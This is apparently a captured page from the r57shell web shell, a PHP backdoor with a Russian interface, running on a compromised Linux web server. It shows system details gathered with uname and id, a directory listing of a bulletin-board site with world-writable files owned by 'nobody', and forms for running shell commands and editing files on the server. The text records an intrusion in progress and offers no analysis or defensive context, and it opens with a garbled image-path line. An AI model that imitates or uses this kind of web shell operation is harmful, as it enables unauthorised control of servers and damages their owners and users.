 r57shell 1.24
18-04-2008 08:45:57 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 4.4.4 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions : NONE
HDD Free : 2.16 GB HDD Total : 3.56 GB
uname -a : Linux localhost.localdomain 2.6.9-55.0.9.EL #1 Thu Sep 27 18:10:45 EDT 2007 i686 i686 i386 GNU/Linux
sysctl : Linux 2.6.9-55.0.9.EL
$OSTYPE : linux-gnu
Server : Apache/2.0.59 (Unix) mod_ssl/2.0.59 OpenSSL/0.9.7a PHP/4.4.4
id : uid=99(nobody) gid=4294967295 groups=4294967295
pwd : /home/zb4pl2/public_html/bbs ( drwxrwxrwx )
Выполненная команда: ls -la
total 492
drwxrwxrwx 12 zb4pl2 zb4pl2 4096 4їщ 9 22:59 .
drwxr-xr-x 4 zb4pl2 zb4pl2 4096 4їщ 18 08:43 ..
-rw-r--r-- 1 zb4pl2 zb4pl2 240 4їщ 9 22:55 _foot.php
-rw-r--r-- 1 zb4pl2 zb4pl2 11306 4їщ 9 22:55 _head.php
drwxr-xr-x 2 zb4pl2 zb4pl2 4096 4їщ 9 22:55 admin
-rw-r--r-- 1 zb4pl2 zb4pl2 2266 4їщ 9 22:55 admin.php
-rw-r--r-- 1 zb4pl2 zb4pl2 4345 4їщ 9 22:55 admin_sendmail_ok.php
-rw-r--r-- 1 zb4pl2 zb4pl2 14244 4їщ 9 22:55 admin_setup.php
-rw-r--r-- 1 zb4pl2 zb4pl2 1352 4їщ 9 22:55 apply_vote.php
-rw-r--r-- 1 zb4pl2 zb4pl2 593 4їщ 9 22:55 check_user_id.php
-rw-r--r-- 1 zb4pl2 zb4pl2 4156 4їщ 9 22:55 comment_ok.php
-rwx---rwx 1 nobody 4294967295 37 4їщ 9 22:59 config.php
drwx---rwx 4 nobody 4294967295 4096 4їщ 18 08:39 data
-rw-r--r-- 1 zb4pl2 zb4pl2 1138 4їщ 9 22:55 del_comment.php
:: Выполнение команд на сервере ▲▼ ::
Выполнить команду
Рабочая директория /home/zb4pl2/public_html/bbs Выполнить
:: Редактирование файла ▲▼ ::
Редактировать файл /home/zb4pl2/public_html/bbs Редактировать
:: Алиасы ▲▼ ::